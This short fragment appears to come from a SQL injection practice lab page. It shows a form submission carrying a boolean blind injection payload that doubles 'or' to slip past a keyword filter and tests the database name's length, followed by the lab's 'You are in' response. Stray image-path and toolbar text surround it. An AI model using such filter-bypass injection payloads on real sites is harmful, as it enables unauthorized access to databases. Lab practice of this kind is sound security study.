 ecute
Enable Post data Enable Referrer
id=0'Oorr(length(database())>0)oorr'0&submit=Submit+Query
Please input the id
Submit Query
You are in ................